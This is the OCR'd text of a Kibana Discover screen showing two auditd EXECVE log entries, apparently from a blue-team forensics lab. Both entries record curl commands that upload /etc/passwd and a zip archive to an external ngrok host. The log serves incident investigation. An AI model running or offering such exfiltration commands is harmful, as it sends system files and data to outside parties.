 localhost:5601/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-15M,to:now))&_a=(columns:!(_source),filters:!(('$state':(store:appState),meta:(alias:
elastic
Search Elastic
D Discover
New Save Open Share Inspect
upload
KQL
Refresh
type: EXECVE ×
+ Add filter
auditd
2 hits
Jan 30, 2020 @ 23:43:30.076 - Apr 30, 2021 @ 23:43:30.076
Auto
Hide chart
Search field names
Filter by type 0
Available fields 8
Popular
t type
@timestamp
t _id
t _index
# _score
t _type
t message
timestamp
Count
2
1
0
2020-02-01 2020-03-01 2020-04-01 2020-05-01 2020-06-01 2020-07-01 2020-08-01 2020-09-01 2020-10-01 2020-11-01 2020-12-01 2021-01-01 2021-02-01 2021-03-01 2021-04-01
@timestamp per week
Time _source
Feb 4, 2021 @ 10:17:07.094 message: type=EXECVE msg=audit(1612455427.094:75144): argc=4 a0="curl" a1="-F" a2="upload=@/tmp/btlo.zip" a3="https://134430fcb321.ngrok.io/upload" type: EXECVE @timestamp: Feb 4, 2021
@ 10:17:07.094 timestamp: Feb 4, 2021 @ 10:17:07.094 _id: TdZM7XcBRY7wQjF3q2qG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:17:05.910 message: type=EXECVE msg=audit(1612455425.910:75137): argc=4 a0="curl" a1="-F" a2="upload=@/etc/passwd" a3="https://134430fcb321.ngrok.io/upload" type: EXECVE @timestamp: Feb 4, 2021 @
10:17:05.910 timestamp: Feb 4, 2021 @ 10:17:05.910 _id: M9ZM7XcBRY7wQjF3q2qG _type: _doc _index: auditd _score: -